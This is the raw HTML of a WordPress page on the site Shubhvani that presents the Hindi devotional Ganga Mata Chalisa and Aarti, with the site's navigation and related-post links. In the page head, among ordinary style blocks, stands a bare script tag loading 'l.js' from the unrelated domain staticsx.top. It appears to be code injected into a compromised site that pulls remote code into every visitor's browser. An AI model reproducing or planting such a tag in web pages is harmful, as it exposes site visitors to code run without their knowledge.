                    "name": "Ganga Mata Chalisa/Aarti &#8211; Jai Jai Jai Jag Pavani Jayati"                                
                }
            }    
        ]
    }</script> <link rel="icon" href="https://shubhvani.com/wp-content/uploads/2021/05/cropped-3.png" sizes="32x32" /><link rel="icon" href="https://shubhvani.com/wp-content/uploads/2021/05/cropped-3.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://shubhvani.com/wp-content/uploads/2021/05/cropped-3.png" /><meta name="msapplication-TileImage" content="https://shubhvani.com/wp-content/uploads/2021/05/cropped-3.png" />
<style type="text/css" id='gutentor-dynamic-css'>.gutentor-post-format.gutentor-post-format-standard{color:#ffffff !important;background:rgba(24,111,201,1) !important}.gutentor-post-format.gutentor-post-format-video{color:#ffffff !important;background:rgba(24,111,201,1) !important}.gutentor-post-format.gutentor-post-format-audio{color:#ffffff !important;background:rgba(24,111,201,1) !important}.gutentor-categories .gutentor-cat-worship{color:#1974d2 !important;background:#ffffff !important}.gutentor-categories .gutentor-cat-worship:hover{color:#1974d2 !important;background:#ffffff !important}.gutentor-categories .gutentor-cat-latest-news{color:#1974d2 !important;background:#ffffff !important}.gutentor-categories .gutentor-cat-latest-news:hover{color:#1974d2 !important;background:#ffffff !important}</style><style>.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ededde;
                }</style><style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head><body class="wp-singular post-template-default single single-post postid-1115 single-format-standard wp-theme-Newspaper gutentor-active ganga-mata-chalisa-aarti-jai-jai-jai-jag-pavani-jayati global-block-template-1 aa-prefix-shubh- td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/WahWahKyaBaatHai" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UClZzqnYIZx8Dy7rR4XRPqRA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
</a>
</span></div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="td-mobile-main-menu"><li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-518"><a href="https://shubhvani.com/pictures/">Pictures</a></li><li id="menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-696"><a href="https://shubhvani.com/famous-quotes/">Famous Quotes</a></li><li id="menu-item-733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-733"><a href="https://shubhvani.com/category/motivational/">Motivational<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-703"><a href="https://shubhvani.com/category/sales-skills/">Sales Skills</a></li><li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://shubhvani.com/the-great-indian-personalities/">Great Personalities</a></li><li id="menu-item-1334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1334"><a href="https://shubhvani.com/category/business-acumen/">Business Acumen</a></li><li id="menu-item-1333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1333"><a href="https://shubhvani.com/category/latest-news/">Latest News</a></li><li id="menu-item-1335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1335"><a href="https://shubhvani.com/category/very-useful/">Very Useful</a></li><li id="menu-item-1376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1376"><a href="https://shubhvani.com/category/great-leader/">Great Leader</a></li></ul></li><li id="menu-item-1328" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1328"><a href="https://shubhvani.com/category/worship/">Worship<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-1329" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1329"><a href="https://shubhvani.com/category/worship/chalisa-aarti/">Chalisa/Aarti</a></li></ul></li><li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-851"><a href="https://shubhvani.com/wah-wah-kya-baat-hai/">Wah Wah Kya Baat Hai</a></li><li id="menu-item-1377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1377"><a href="https://shubhvani.com/category/poems/">Poems<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-1336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1336"><a href="https://shubhvani.com/category/poems/love-poems/">Love Poems</a></li><li id="menu-item-1375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1375"><a href="https://shubhvani.com/category/poems/patriotic-poems/">Patriotic Poems</a></li><li id="menu-item-1386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1386"><a href="https://shubhvani.com/category/poems/humorous-poems/">Humorous Poems</a></li><li id="menu-item-1413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1413"><a href="https://shubhvani.com/category/poems/social-issues-poems/">Social Issues Poems</a></li><li id="menu-item-1463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1463"><a href="https://shubhvani.com/category/poems/festival-poems/">Festival Poems</a></li></ul></li></ul></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://shubhvani.com/"><div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-10 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-mp-1"><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/WahWahKyaBaatHai" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UClZzqnYIZx8Dy7rR4XRPqRA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
</a>
</span></div><div class="td-header-sp-top-menu"><div class="td_data_time"><div >Thursday, January 22, 2026</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap "><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://shubhvani.com/">
<img data-lazyloaded="1" src="[data-uri]" width="290" height="158" data-src="http://shubhvani.com/wp-content/uploads/2021/05/cropped-3.png.webp" alt=""/>
<span class="td-visual-hidden">Shubhvani</span>
</a></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-main-logo" href="https://shubhvani.com/">
<img data-lazyloaded="1" src="[data-uri]" width="290" height="158" data-src="http://shubhvani.com/wp-content/uploads/2021/05/cropped-3.png.webp" alt=""/>
</a></div><div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-518"><a href="https://shubhvani.com/pictures/">Pictures</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-696"><a href="https://shubhvani.com/famous-quotes/">Famous Quotes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-733"><a href="https://shubhvani.com/category/motivational/">Motivational</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-703"><a href="https://shubhvani.com/category/sales-skills/">Sales Skills</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-817"><a href="https://shubhvani.com/the-great-indian-personalities/">Great Personalities</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1334"><a href="https://shubhvani.com/category/business-acumen/">Business Acumen</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1333"><a href="https://shubhvani.com/category/latest-news/">Latest News</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1335"><a href="https://shubhvani.com/category/very-useful/">Very Useful</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1376"><a href="https://shubhvani.com/category/great-leader/">Great Leader</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-1328"><a href="https://shubhvani.com/category/worship/">Worship</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1329"><a href="https://shubhvani.com/category/worship/chalisa-aarti/">Chalisa/Aarti</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-851"><a href="https://shubhvani.com/wah-wah-kya-baat-hai/">Wah Wah Kya Baat Hai</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1377"><a href="https://shubhvani.com/category/poems/">Poems</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1336"><a href="https://shubhvani.com/category/poems/love-poems/">Love Poems</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1375"><a href="https://shubhvani.com/category/poems/patriotic-poems/">Patriotic Poems</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1386"><a href="https://shubhvani.com/category/poems/humorous-poems/">Humorous Poems</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1413"><a href="https://shubhvani.com/category/poems/social-issues-poems/">Social Issues Poems</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1463"><a href="https://shubhvani.com/category/poems/festival-poems/">Festival Poems</a></li></ul></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://shubhvani.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://shubhvani.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Worship" class="entry-crumb" href="https://shubhvani.com/category/worship/">Worship</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Chalisa/Aarti" class="entry-crumb" href="https://shubhvani.com/category/worship/chalisa-aarti/">Chalisa/Aarti</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ganga Mata Chalisa/Aarti &#8211; Jai Jai Jai Jag Pavani Jayati</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-1115" class="post-1115 post type-post status-publish format-standard has-post-thumbnail category-chalisa-aarti category-worship tag-ganga-mata-chalisa-aarti-jai-jai-jai-jag-pavani-jayati" itemscope itemtype="https://schema.org/Article"47><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://shubhvani.com/category/worship/">Worship</a></li><li class="entry-category"><a  href="https://shubhvani.com/category/worship/chalisa-aarti/">Chalisa/Aarti</a></li></ul><header class="td-post-title"><h1 class="entry-title">Ganga Mata Chalisa/Aarti &#8211; Jai Jai Jai Jag Pavani Jayati</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://shubhvani.com/author/shubhvani/">Shubhvani</a><div class="td-author-line"> -</div></div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-11T14:59:59+00:00" >11 April 2020</time></span><div class="td-post-comments"><a href="https://shubhvani.com/ganga-mata-chalisa-aarti-jai-jai-jai-jag-pavani-jayati/#respond"><i class="td-icon-comments"></i>0</a></div><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1115">798</span></div></div></header></div><div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fshubhvani.com%2Fganga-mata-chalisa-aarti-jai-jai-jai-jag-pavani-jayati%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ganga+Mata+Chalisa%2FAarti+%E2%80%93+Jai+Jai+Jai+Jag+Pavani+Jayati&url=https%3A%2F%2Fshubhvani.com%2Fganga-mata-chalisa-aarti-jai-jai-jai-jag-pavani-jayati%2F&via=Shubhvani"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://shubhvani.com/ganga-mata-chalisa-aarti-jai-jai-jai-jag-pavani-jayati/&amp;media=https://shubhvani.com/wp-content/uploads/2020/04/Ganga-Mata-e1586607783735.jpg&description=Ganga+Mata+Chalisa%2FAarti+%E2%80%93+Jai+Jai+Jai+Jag+Pavani+Jayati"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Ganga+Mata+Chalisa%2FAarti+%E2%80%93+Jai+Jai+Jai+Jag+Pavani+Jayati %0A%0A https://shubhvani.com/ganga-mata-chalisa-aarti-jai-jai-jai-jag-pavani-jayati/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div>
</a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-post-content tagdiv-type"><div class="td-post-featured-image"><a href="https://shubhvani.com/wp-content/uploads/2020/04/Ganga-Mata-e1586607783735.jpg" data-caption=""><img data-lazyloaded="1" src="[data-uri]" width="495" height="377" class="entry-thumb td-modal-image" data-src="https://shubhvani.com/wp-content/uploads/2020/04/Ganga-Mata-e1586607783735.jpg.webp" data-srcset="https://shubhvani.com/wp-content/uploads/2020/04/Ganga-Mata-e1586607783735.jpg.webp 495w, https://shubhvani.com/wp-content/uploads/2020/04/Ganga-Mata-e1586607783735-479x365.jpg.webp 479w" data-sizes="(max-width: 495px) 100vw, 495px" alt="Ganga Mata Chalisa/Aarti" title="Ganga Mata"/></a></div><h1 class="wp-block-heading">Ganga Mata Chalisa/Aarti &#8211; Jai Jai Jai Jag Pavani Jayati</h1><h2 class="wp-block-heading">Ganga Mata Chalisa</h2><p>Jai Jai Jai Jag Pavani, Jayati</p><p>जय जय जय जग पावनी, जयति</p><p></p><figure class="wp-block-table"><table class="has-subtle-pale-green-background-color has-fixed-layout has-background"><thead><tr><th class="has-text-align-center" data-align="center"><strong>चालीसा</strong></th><th class="has-text-align-center" data-align="center"><strong>आरती</strong></th></tr></thead><tbody><tr><td class="has-text-align-center" data-align="center"><br>॥ दोहा ॥<br><br>जय जय जय जग पावनी,जयति देवसरि गंग।<br>&nbsp;<br>जय शिव जटा निवासिनी,अनुपम तुंग तरंग॥<br>&nbsp;<br>॥ चौपाई ॥<br>जय जय जननी हराना अघखानी।आनंद करनी गंगा महारानी॥<br>&nbsp;<br>जय भगीरथी सुरसरि माता।कलिमल मूल डालिनी विख्याता॥<br>&nbsp;<br>जय जय जहानु सुता अघ हनानी।भीष्म की माता जगा जननी॥<br>&nbsp;<br>धवल कमल दल मम तनु सजे।लखी शत शरद चंद्र छवि लजाई॥<br>&nbsp;<br>वहां मकर विमल शुची सोहें।अमिया कलश कर लखी मन मोहें॥<br>&nbsp;<br>जदिता रत्ना कंचन आभूषण।हिय मणि हर, हरानितम दूषण॥<br>&nbsp;<br>जग पावनी त्रय ताप नासवनी।तरल तरंग तुंग मन भावनी॥<br>&nbsp;<br>जो गणपति अति पूज्य प्रधान।इहूं ते प्रथम गंगा अस्नाना॥<br>&nbsp;<br>ब्रह्मा कमंडल वासिनी देवी।श्री प्रभु पद पंकज सुख सेवि॥<br>&nbsp;<br>साथी सहस्त्र सागर सुत तरयो।गंगा सागर तीरथ धरयो॥<br>&nbsp;<br>अगम तरंग उठ्यो मन भवन।लखी तीरथ हरिद्वार सुहावन॥<br>&nbsp;<br>तीरथ राज प्रयाग अक्षैवेता।धरयो मातु पुनि काशी करवत॥<br>&nbsp;<br>धनी धनी सुरसरि स्वर्ग की सीधी।तरनी अमिता पितु पड़ पिरही॥<br>&nbsp;<br>भागीरथी ताप कियो उपारा।दियो ब्रह्म तव सुरसरि धारा॥<br>&nbsp;<br>जब जग जननी चल्यो हहराई।शम्भु जाता महं रह्यो समाई॥<br>&nbsp;<br>वर्षा पर्यंत गंगा महारानी।रहीं शम्भू के जाता भुलानी॥<br>&nbsp;<br>पुनि भागीरथी शम्भुहीं ध्यायो।तब इक बूंद जटा से पायो॥<br>&nbsp;<br>ताते मातु भें त्रय धारा।मृत्यु लोक, नाभा, अरु पातारा॥<br>&nbsp;<br>गईं पाताल प्रभावती नामा।मन्दाकिनी गई गगन ललामा॥<br>&nbsp;<br>मृत्यु लोक जाह्नवी सुहावनी।कलिमल हरनी अगम जग पावनि॥<br>&nbsp;<br>धनि मइया तब महिमा भारी।धर्मं धुरी कलि कलुष कुठारी॥<br>&nbsp;<br>मातु प्रभवति धनि मंदाकिनी।धनि सुर सरित सकल भयनासिनी॥<br>&nbsp;<br>पन करत निर्मल गंगा जल।पावत मन इच्छित अनंत फल॥<br>&nbsp;<br>पुरव जन्म पुण्य जब जागत।तबहीं ध्यान गंगा महं लागत॥<br>&nbsp;<br>जई पगु सुरसरी हेतु उठावही।तई जगि अश्वमेघ फल पावहि॥<br>&nbsp;<br>महा पतित जिन कहू न तारे।तिन तारे इक नाम तिहारे॥<br>&nbsp;<br>शत योजन हूं से जो ध्यावहिं।निशचाई विष्णु लोक पद पावहीं॥<br>&nbsp;<br>नाम भजत अगणित अघ नाशै।विमल ज्ञान बल बुद्धि प्रकाशे॥<br>&nbsp;<br>जिमी धन मूल धर्मं अरु दाना।धर्मं मूल गंगाजल पाना॥<br>&nbsp;<br>तब गुन गुणन करत दुख भाजत।गृह गृह सम्पति सुमति विराजत॥<br>&nbsp;<br>गंगहि नेम सहित नित ध्यावत।दुर्जनहूं सज्जन पद पावत॥<br>&nbsp;<br>उद्दिहिन विद्या बल पावै।रोगी रोग मुक्त हवे जावै॥<br>&nbsp;<br>गंगा गंगा जो नर कहहीं।भूखा नंगा कभुहुह न रहहि॥<br>&nbsp;<br>निकसत ही मुख गंगा माई।श्रवण दाबी यम चलहिं पराई॥<br>&nbsp;<br>महं अघिन अधमन कहं तारे।भए नरका के बंद किवारें॥<br>&nbsp;<br>जो नर जपी गंग शत नामा।सकल सिद्धि पूरण ह्वै कामा॥<br>&nbsp;<br>सब सुख भोग परम पद पावहीं।आवागमन रहित ह्वै जावहीं॥<br>&nbsp;<br>धनि मइया सुरसरि सुख दैनि।धनि धनि तीरथ राज त्रिवेणी॥<br>&nbsp;<br>ककरा ग्राम ऋषि दुर्वासा।सुन्दरदास गंगा कर दासा॥<br>&nbsp;<br>जो यह पढ़े गंगा चालीसा।मिली भक्ति अविरल वागीसा॥<br>&nbsp;<br>॥ दोहा ॥<br>नित नए सुख सम्पति लहैं,धरें गंगा का ध्यान।<br>&nbsp;<br>अंत समाई सुर पुर बसल,सदर बैठी विमान॥<br>&nbsp;<br>संवत भुत नभ्दिशी।,राम जन्म दिन चैत्र।<br>&nbsp;<br>पूरण चालीसा किया,हरी भक्तन हित नेत्र॥<br>ॐ जय गंगे माता, मैया जय गंगे माता ।<br>जो नर तुमको ध्याता, मन वांशित फल पाता ॥<br>ॐ जय गंगे माता&#8230;<br>&nbsp;<br>चन्द्र सी ज्योत तुम्हारी, जल निर्मल आता ।<br>शरण पड़े जो तेरी, सो नर तर जाता ॥<br>ॐ जय गंगे माता&#8230;<br>&nbsp;<br>पुत्र सगर के तारे, सब जग को ज्ञाता ।<br>कृपा दृष्टि हो तुम्हारी, त्रिभुवन सुखदाता ॥<br>ॐ जय गंगे माता&#8230;<br>&nbsp;<br>एक बार ही जो तेरी, शरणागति आता ।<br>यम की त्रास मिटाकर, परम गति पाता ॥<br>ॐ जय गंगे माता&#8230;<br>&nbsp;<br>आरती मात तुम्हारी, जो जान नित्त जाता ।<br>दास वाही सहज में, मुक्ति को पाता ॥<br>ॐ जय गंगे माता&#8230;<br>&nbsp;<br>ॐ जय गंगे माता, श्री गंगे माता ।<br>जो नर तुमको ध्याता, मन वांशित फल पाता ॥<br>ॐ जय गंगे माता&#8230;</td><td class="has-text-align-center" data-align="center"><br><br><br><br>ॐ जय गंगे माता, मैया जय गंगे माता ।<br>जो नर तुमको ध्याता, मन वांशित फल पाता ॥<br>ॐ जय गंगे माता&#8230;<br>&nbsp;<br>चन्द्र सी ज्योत तुम्हारी, जल निर्मल आता ।<br>शरण पड़े जो तेरी, सो नर तर जाता ॥<br>ॐ जय गंगे माता&#8230;<br>&nbsp;<br>पुत्र सगर के तारे, सब जग को ज्ञाता ।<br>कृपा दृष्टि हो तुम्हारी, त्रिभुवन सुखदाता ॥<br>ॐ जय गंगे माता&#8230;<br>&nbsp;<br>एक बार ही जो तेरी, शरणागति आता ।<br>यम की त्रास मिटाकर, परम गति पाता ॥<br>ॐ जय गंगे माता&#8230;<br>&nbsp;<br>आरती मात तुम्हारी, जो जान नित्त जाता ।<br>दास वाही सहज में, मुक्ति को पाता ॥<br>ॐ जय गंगे माता&#8230;<br>&nbsp;<br>ॐ जय गंगे माता, श्री गंगे माता ।<br>जो नर तुमको ध्याता, मन वांशित फल पाता ॥<br>ॐ जय गंगे माता&#8230;</td></tr></tbody></table></figure><ul class="wp-block-latest-posts__list is-grid columns-4 wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image aligncenter"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="493" height="280" data-src="https://shubhvani.com/wp-content/uploads/2020/04/Shani-Dev-Chalisa-e1586608516886-493x280.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Shani Dev Chalisa" style="" data-attachment-id="1138" data-permalink="https://shubhvani.com/shri-shani-chalisa/shani-dev-chalisa/" data-orig-file="https://shubhvani.com/wp-content/uploads/2020/04/Shani-Dev-Chalisa-e1586608516886.jpg" data-orig-size="493,316" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;Suraj Belbase&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Shani Dev Chalisa" data-image-description="&lt;p&gt;Shani Dev black stone Statue, Shubhvani.com &lt;/p&gt;
" data-image-caption="" data-medium-file="https://shubhvani.com/wp-content/uploads/2020/04/Shani-Dev-Chalisa-549x365.jpg" data-large-file="https://shubhvani.com/wp-content/uploads/2020/04/Shani-Dev-Chalisa-722x480.jpg" title="Shri Shani Chalisa/Aarti - Jayati Jayati Shanidev Dayala 1 Shri Shani Chalisa"></div><a class="wp-block-latest-posts__post-title" href="https://shubhvani.com/shri-shani-chalisa/">Shri Shani Chalisa/Aarti &#8211; Jayati Jayati Shanidev Dayala</a></li><li><div class="wp-block-latest-posts__featured-image aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="500" height="280" data-src="https://shubhvani.com/wp-content/uploads/2020/04/Lord-Shiva-Chalisa-e1586607309705-500x280.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Lord Shiva Chalisa" style="" data-attachment-id="1132" data-permalink="https://shubhvani.com/lord-shiva-chalisa-aarti-jai-girija-pati-din-dayala/lord-shiva-chalisa/" data-orig-file="https://shubhvani.com/wp-content/uploads/2020/04/Lord-Shiva-Chalisa-e1586607309705.jpg" data-orig-size="568,478" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Lord Shiva Chalisa" data-image-description="&lt;p&gt;Lord Shiva in Sitting position&lt;/p&gt;
" data-image-caption="" data-medium-file="https://shubhvani.com/wp-content/uploads/2020/04/Lord-Shiva-Chalisa-e1586607309705-434x365.jpg" data-large-file="https://shubhvani.com/wp-content/uploads/2020/04/Lord-Shiva-Chalisa-360x480.jpg" title="Lord Shiva Chalisa/Aarti - Jai Girija Pati Din Dayala 2 Shri Shani Chalisa"></div><a class="wp-block-latest-posts__post-title" href="https://shubhvani.com/lord-shiva-chalisa-aarti-jai-girija-pati-din-dayala/">Lord Shiva Chalisa/Aarti &#8211; Jai Girija Pati Din Dayala</a></li><li><div class="wp-block-latest-posts__featured-image aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="500" height="280" data-src="https://shubhvani.com/wp-content/uploads/2020/04/Shree-Ram-Chalisa-e1586600528357-500x280.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Shree Ram Chalisa" style="" data-attachment-id="1120" data-permalink="https://shubhvani.com/shri-rama-chalisa-aarti-ram-stuti-ramastak/shree-ram-chalisa/" data-orig-file="https://shubhvani.com/wp-content/uploads/2020/04/Shree-Ram-Chalisa-e1586600528357.jpg" data-orig-size="584,416" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Shree Ram Chalisa" data-image-description="&lt;p&gt;Shree Ram in Standing position&lt;/p&gt;
